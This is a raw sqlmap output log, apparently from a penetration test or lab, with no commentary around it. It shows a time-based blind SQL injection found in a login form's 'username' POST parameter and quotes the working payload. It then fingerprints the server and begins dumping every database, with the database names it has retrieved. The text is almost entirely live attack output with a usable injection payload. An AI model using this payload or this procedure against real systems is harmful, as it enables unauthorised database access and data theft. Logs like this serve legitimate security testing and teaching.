 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 4913 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=aaaa' AND (SELECT 8268 FROM (SELECT(SLEEP(5)))UpcY)-- Jsfx&password=anything&submit=go
---
[10:11:52] [INFO] the back-end DBMS is MySQL
[10:11:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:11:57] [INFO] sqlmap will dump entries of all tables from all databases now
[10:11:57] [INFO] fetching database names
[10:11:57] [INFO] fetching number of databases
[10:11:57] [INFO] retrieved:
[10:12:07] [INFO] adjusting time delay to 1 second due to good response times
5
[10:12:07] [INFO] retrieved: information_schema
[10:13:06] [INFO] retrieved: performance_schema
[10:14:04] [INFO] retrieved: first
[10:14:21] [INFO] retrieved: sys
[10:14:31] [INFO] retrieved: mysql